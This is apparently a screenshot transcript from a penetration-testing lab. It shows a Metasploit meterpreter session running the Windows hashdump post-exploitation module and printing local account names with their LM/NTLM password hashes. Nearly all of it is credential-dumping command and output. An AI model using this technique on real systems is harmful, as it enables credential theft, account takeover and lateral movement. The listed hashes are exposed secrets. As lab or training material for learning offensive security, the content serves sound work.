 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e2a5379f049ff5f37e322618f569e020...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c8fcf4abf:::
sec560:1202:aad3b435b51404eeaad3b435b51404ee:4e2af1fdd64896a216d61db22d70e971:::
notadmin:1203:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:::
clark:1210:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
antivirus:1217:aad3b435b51404eeaad3b435b51404ee:12ae851bc310750f4ce00e3c7ef9b658:::